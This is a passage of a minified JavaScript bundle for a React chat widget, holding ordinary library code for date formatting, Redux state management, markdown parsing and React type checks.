n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}var h=function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return p("yy"===t?r%100:r,t.length)},m=function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):p(n+1,2)},g=function(e,t){return p(e.getUTCDate(),t.length)},y=function(e,t){return p(e.getUTCHours()%12||12,t.length)},v=function(e,t){return p(e.getUTCHours(),t.length)},b=function(e,t){return p(e.getUTCMinutes(),t.length)},w=function(e,t){return p(e.getUTCSeconds(),t.length)},M=function(e,t){var n=t.length,r=e.getUTCMilliseconds();return p(Math.floor(r*Math.pow(10,n-3)),t.length)},x=864e5;function E(e){r(1,arguments);var t=o(e),n=t.getUTCDay(),i=(n<1?7:0)+n-1;return t.setUTCDate(t.getUTCDate()-i),t.setUTCHours(0,0,0,0),t}function k(e){r(1,arguments);var t=o(e),n=t.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(n+1,0,4),i.setUTCHours(0,0,0,0);var a=E(i),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var s=E(u);return t.getTime()>=a.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}var T=6048e5;function N(e){r(1,arguments);var t=o(e),n=E(t).getTime()-function(e){r(1,arguments);var t=k(e),n=new Date(0);return n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0),E(n)}(t).getTime();return Math.round(n/T)+1}function C(e,t){r(1,arguments);var n=t||{},i=n.locale,a=i&&i.options&&i.options.weekStartsOn,u=null==a?0:f(a),s=null==n.weekStartsOn?u:f(n.weekStartsOn);if(!(s>=0&&s<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=o(e),c=l.getUTCDay(),d=(c<s?7:0)+c-s;return l.setUTCDate(l.getUTCDate()-d),l.setUTCHours(0,0,0,0),l}function j(e,t){r(1,arguments);var n=o(e,t),i=n.getUTCFullYear(),a=t||{},u=a.locale,s=u&&u.options&&u.options.firstWeekContainsDate,l=null==s?1:f(s),c=null==a.firstWeekContainsDate?l:f(a.firstWeekContainsDate);if(!(c>=1&&c<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var d=new Date(0);d.setUTCFullYear(i+1,0,c),d.setUTCHours(0,0,0,0);var p=C(d,t),h=new Date(0);h.setUTCFullYear(i,0,c),h.setUTCHours(0,0,0,0);var m=C(h,t);return n.getTime()>=p.getTime()?i+1:n.getTime()>=m.getTime()?i:i-1}var S=6048e5;function O(e,t){r(1,arguments);var n=o(e),i=C(n,t).getTime()-function(e,t){r(1,arguments);var n=t||{},o=n.locale,i=o&&o.options&&o.options.firstWeekContainsDate,a=null==i?1:f(i),u=null==n.firstWeekContainsDate?a:f(n.firstWeekContainsDate),s=j(e,t),l=new Date(0);return l.setUTCFullYear(s,0,u),l.setUTCHours(0,0,0,0),C(l,t)}(n,t).getTime();return Math.round(i/S)+1}function _(e,t){var n=e>0?"-":"+",r=Math.abs(e),o=Math.floor(r/60),i=r%60;if(0===i)return n+String(o);var a=t||"";return n+String(o)+a+p(i,2)}function D(e,t){return e%60==0?(e>0?"-":"+")+p(Math.abs(e)/60,2):A(e,t)}function A(e,t){var n=t||"",r=e>0?"-":"+",o=Math.abs(e);return r+p(Math.floor(o/60),2)+n+p(o%60,2)}var z={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});case"GGGG":default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return h(e,t)},Y:function(e,t,n,r){var o=j(e,r),i=o>0?o:1-o;return"YY"===t?p(i%100,2):"Yo"===t?n.ordinalNumber(i,{unit:"year"}):p(i,t.length)},R:function(e,t){return p(k(e),t.length)},u:function(e,t){return p(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return p(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return p(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return m(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return p(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var o=O(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):p(o,t.length)},I:function(e,t,n){var r=N(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):p(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):g(e,t)},D:function(e,t,n){var i=function(e){r(1,arguments);var t=o(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var i=n-t.getTime();return Math.floor(i/x)+1}(e);return"Do"===t?n.ordinalNumber(i,{unit:"dayOfYear"}):p(i,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return p(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});case"eeee":default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return p(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});case"cccc":default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return p(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,o=e.getUTCHours();switch(r=12===o?"noon":0===o?"midnight":o/12>=1?"pm":"am",t){case"b":case"bb":case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,o=e.getUTCHours();switch(r=o>=17?"evening":o>=12?"afternoon":o>=4?"morning":"night",t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return y(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):v(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):p(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):p(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):b(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):w(e,t)},S:function(e,t){return M(e,t)},X:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();if(0===o)return"Z";switch(t){case"X":return D(o);case"XXXX":case"XX":return A(o);case"XXXXX":case"XXX":default:return A(o,":")}},x:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return D(o);case"xxxx":case"xx":return A(o);case"xxxxx":case"xxx":default:return A(o,":")}},O:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+_(o,":");case"OOOO":default:return"GMT"+A(o,":")}},z:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+_(o,":");case"zzzz":default:return"GMT"+A(o,":")}},t:function(e,t,n,r){var o=r._originalDate||e;return p(Math.floor(o.getTime()/1e3),t.length)},T:function(e,t,n,r){return p((r._originalDate||e).getTime(),t.length)}};function I(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function L(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var P={p:L,P:function(e,t){var n,r=e.match(/(P+)(p+)?/),o=r[1],i=r[2];if(!i)return I(e,t);switch(o){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;case"PPPP":default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",I(o,t)).replace("{{time}}",L(i,t))}},R=6e4;function U(e){return e.getTime()%R}var F=["D","DD"],B=["YY","YYYY"];function Y(e){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` for formatting years; see: https://git.io/fxCyr");if("YY"===e)throw new RangeError("Use `yy` instead of `YY` for formatting years; see: https://git.io/fxCyr");if("D"===e)throw new RangeError("Use `d` instead of `D` for formatting days of the month; see: https://git.io/fxCyr");if("DD"===e)throw new RangeError("Use `dd` instead of `DD` for formatting days of the month; see: https://git.io/fxCyr")}var q=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Q=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,H=/^'([^]*?)'?$/,W=/''/g,V=/[a-zA-Z]/;function G(e,t,n){r(2,arguments);var i=String(t),a=n||{},u=a.locale||c,s=u.options&&u.options.firstWeekContainsDate,l=null==s?1:f(s),p=null==a.firstWeekContainsDate?l:f(a.firstWeekContainsDate);if(!(p>=1&&p<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var h=u.options&&u.options.weekStartsOn,m=null==h?0:f(h),g=null==a.weekStartsOn?m:f(a.weekStartsOn);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!u.localize)throw new RangeError("locale must contain localize property");if(!u.formatLong)throw new RangeError("locale must contain formatLong property");var y=o(e);if(!function(e){r(1,arguments);var t=o(e);return!isNaN(t)}(y))throw new RangeError("Invalid time value");var v=d(y,function(e){var t=new Date(e.getTime()),n=Math.ceil(t.getTimezoneOffset());t.setSeconds(0,0);var r=n>0?(R+U(t))%R:U(t);return n*R+r}(y)),b={firstWeekContainsDate:p,weekStartsOn:g,locale:u,_originalDate:y};return i.match(Q).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,P[t])(e,u.formatLong,b):e})).join("").match(q).map((function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return function(e){return e.match(H)[1].replace(W,"'")}(e);var n=z[t];if(n)return!a.useAdditionalWeekYearTokens&&function(e){return-1!==B.indexOf(e)}(e)&&Y(e),!a.useAdditionalDayOfYearTokens&&function(e){return-1!==F.indexOf(e)}(e)&&Y(e),n(v,e,u.localize,b);if(t.match(V))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return e})).join("")}},function(e,t,n){"use strict";e.exports=n(36)},function(e,t,n){"use strict";n.r(t),n.d(t,"__DO_NOT_USE__ActionTypes",(function(){return i})),n.d(t,"applyMiddleware",(function(){return m})),n.d(t,"bindActionCreators",(function(){return f})),n.d(t,"combineReducers",(function(){return l})),n.d(t,"compose",(function(){return h})),n.d(t,"createStore",(function(){return u}));var r=n(17),o=function(){return Math.random().toString(36).substring(7).split("").join(".")},i={INIT:"@@redux/INIT"+o(),REPLACE:"@@redux/REPLACE"+o(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+o()}};function a(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,n){var o;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,l=t,c=[],f=c,d=!1;function p(){f===c&&(f=c.slice())}function h(){if(d)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return l}function m(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(d)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribelistener for more details.");var t=!0;return p(),f.push(e),function(){if(t){if(d)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribelistener for more details.");t=!1,p();var n=f.indexOf(e);f.splice(n,1),c=null}}}function g(e){if(!a(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,l=s(l,e)}finally{d=!1}for(var t=c=f,n=0;n<t.length;n++)(0,t[n])();return e}return g({type:i.INIT}),(o={dispatch:g,subscribe:m,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,g({type:i.REPLACE})}})[r.a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[r.a]=function(){return this},e},o}function s(e,t){var n=t&&t.type;return"Given "+(n&&'action "'+String(n)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function l(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];"function"==typeof e[o]&&(n[o]=e[o])}var a,u=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:i.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){a=e}return function(e,t){if(void 0===e&&(e={}),a)throw a;for(var r=!1,o={},i=0;i<u.length;i++){var l=u[i],c=n[l],f=e[l],d=c(f,t);if(void 0===d){var p=s(l,t);throw new Error(p)}o[l]=d,r=r||d!==f}return(r=r||u.length!==Object.keys(e).length)?o:e}}function c(e,t){return function(){return t(e.apply(this,arguments))}}function f(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');var n={};for(var r in e){var o=e[r];"function"==typeof o&&(n[r]=c(o,t))}return n}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){var n=Object.keys(e);return Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(e)),t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function m(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},o={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},i=t.map((function(e){return e(o)}));return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(n,!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{dispatch:r=h.apply(void 0,i)(n.dispatch)})}}}},function(e,t,n){"use strict";var r=n(14),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=s(t),m=s(n),g=0;g<a.length;++g){var y=a[g];if(!(i[y]||r&&r[y]||m&&m[y]||u&&u[y])){var v=d(n,y);try{l(t,y,v)}catch(e){}}}}return t}},function(e,t,n){"use strict";(function(e,r){var o,i=n(31);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.a=a}).call(this,n(19),n(37)(e))},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(3),a=r(n(38)),u=r(n(30));function s(e){var t=e.title,n=e.titleAvatar,r=e.subtitle,s=e.senderPlaceHolder,l=e.showCloseButton,c=e.fullScreenMode,f=e.autofocus,d=e.profileAvatar,p=e.launcher,h=e.handleNewUserMessage,m=e.handleQuickButtonClicked,g=e.handleTextInputChange,y=e.chatId,v=e.launcherOpenLabel,b=e.launcherCloseLabel,w=e.sendButtonAlt,M=e.showTimeStamp,x=e.imagePreview,E=e.zoomStep,k=e.handleSubmit;return o.default.createElement(i.Provider,{store:u.default},o.default.createElement(a.default,{title:t,titleAvatar:n,subtitle:r,handleNewUserMessage:h,handleQuickButtonClicked:m,senderPlaceHolder:s,profileAvatar:d,showCloseButton:l,fullScreenMode:c,autofocus:f,customLauncher:p,handleTextInputChange:g,chatId:y,launcherOpenLabel:v,launcherCloseLabel:b,sendButtonAlt:w,showTimeStamp:M,imagePreview:x,zoomStep:E,handleSubmit:k}))}s.defaultProps={title:"Welcome",subtitle:"This is your chat subtitle",senderPlaceHolder:"Type a message...",showCloseButton:!0,fullScreenMode:!1,autofocus:!0,chatId:"rcw-chat-container",launcherOpenLabel:"Open chat",launcherCloseLabel:"Close chat",sendButtonAlt:"Send",showTimeStamp:!0,imagePreview:!1,zoomStep:80},t.default=s},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";e.exports=n(47)},function(e,t,n){"use strict";e.exports.encode=n(48),e.exports.decode=n(49),e.exports.format=n(50),e.exports.parse=n(51)},function(e,t){e.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},function(e,t){e.exports=/[\0-\x1F\x7F-\x9F]/},function(e,t){e.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},function(e,t,n){"use strict";var r="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",o="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",i=new RegExp("^(?:"+r+"|"+o+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?].*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),a=new RegExp("^(?:"+r+"|"+o+")");e.exports.HTML_TAG_RE=i,e.exports.HTML_OPEN_CLOSE_TAG_RE=a},function(e,t,n){"use strict";e.exports.tokenize=function(e,t){var n,r,o,i,a=e.pos,u=e.src.charCodeAt(a);if(t)return!1;if(126!==u)return!1;if(o=(r=e.scanDelims(e.pos,!0)).length,i=String.fromCharCode(u),o<2)return!1;for(o%2&&(e.push("text","",0).content=i,o--),n=0;n<o;n+=2)e.push("text","",0).content=i+i,e.delimiters.push({marker:u,jump:n,token:e.tokens.length-1,level:e.level,end:-1,open:r.can_open,close:r.can_close});return e.pos+=r.length,!0},e.exports.postProcess=function(e){var t,n,r,o,i,a=[],u=e.delimiters,s=e.delimiters.length;for(t=0;t<s;t++)126===(r=u[t]).marker&&-1!==r.end&&(o=u[r.end],(i=e.tokens[r.token]).type="s_open",i.tag="s",i.nesting=1,i.markup="~~",i.content="",(i=e.tokens[o.token]).type="s_close",i.tag="s",i.nesting=-1,i.markup="~~",i.content="","text"===e.tokens[o.token-1].type&&"~"===e.tokens[o.token-1].content&&a.push(o.token-1));for(;a.length;){for(n=(t=a.pop())+1;n<e.tokens.length&&"s_close"===e.tokens[n].type;)n++;t!==--n&&(i=e.tokens[n],e.tokens[n]=e.tokens[t],e.tokens[t]=i)}}},function(e,t,n){"use strict";e.exports.tokenize=function(e,t){var n,r,o=e.pos,i=e.src.charCodeAt(o);if(t)return!1;if(95!==i&&42!==i)return!1;for(r=e.scanDelims(e.pos,42===i),n=0;n<r.length;n++)e.push("text","",0).content=String.fromCharCode(i),e.delimiters.push({marker:i,length:r.length,jump:n,token:e.tokens.length-1,level:e.level,end:-1,open:r.can_open,close:r.can_close});return e.pos+=r.length,!0},e.exports.postProcess=function(e){var t,n,r,o,i,a,u=e.delimiters;for(t=e.delimiters.length-1;t>=0;t--)95!==(n=u[t]).marker&&42!==n.marker||-1!==n.end&&(r=u[n.end],a=t>0&&u[t-1].end===n.end+1&&u[t-1].token===n.token-1&&u[n.end+1].token===r.token+1&&u[t-1].marker===n.marker,i=String.fromCharCode(n.marker),(o=e.tokens[n.token]).type=a?"strong_open":"em_open",o.tag=a?"strong":"em",o.nesting=1,o.markup=a?i+i:i,o.content="",(o=e.tokens[r.token]).type=a?"strong_close":"em_close",o.tag=a?"strong":"em",o.nesting=-1,o.markup=a?i+i:i,o.content="",a&&(e.tokens[u[t-1].token].content="",e.tokens[u[n.end+1].token].content="",t--))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MESSAGE_SENDER={CLIENT:"client",RESPONSE:"response"},t.MESSAGES_TYPES={TEXT:"text",SNIPPET:{LINK:"snippet"},CUSTOM_COMPONENT:"component"},t.MESSAGE_BOX_SCROLL_DURATION=400},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(15),i=r(n(134)),a=r(n(135)),u=r(n(136)),s=r(n(137)),l=o.compose,c=o.combineReducers({behavior:i.default,messages:a.default,quickButtons:u.default,preview:s.default});t.default=o.createStore(c,l())},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.r(t);var r=n(18),o=n.n(r);n.d(t,"Widget",(function(){return o.a}));var i=n(2);n.d(t,"addUserMessage",(function(){return i.addUserMessage})),n.d(t,"addResponseMessage",(function(){return i.addResponseMessage})),n.d(t,"addLinkSnippet",(function(){return i.addLinkSnippet})),n.d(t,"renderCustomComponent",(function(){return i.renderCustomComponent})),n.d(t,"toggleWidget",(function(){return i.toggleWidget})),n.d(t,"toggleInputDisabled",(function(){return i.toggleInputDisabled})),n.d(t,"toggleMsgLoader",(function(){return i.toggleMsgLoader})),n.d(t,"dropMessages",(function(){return i.dropMessages})),n.d(t,"isWidgetOpened",(function(){return i.isWidgetOpened})),n.d(t,"setQuickButtons",(function(){return i.setQuickButtons})),n.d(t,"deleteMessages",(function(){return i.deleteMessages})),n.d(t,"markAllAsRead",(function(){return i.markAllAsRead})),n.d(t,"setBadgeCount",(function(){return i.setBadgeCount}))},function(e,t,n){e.exports=n(34)()},function(e,t,n){"use strict";var r=n(35);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,g=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,v=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,M=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case s:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case p:case y:case g:case l:return e;default:return t}}case i:return t}}}function E(e){return x(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=g,t.Portal=i,t.Profiler=s,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return 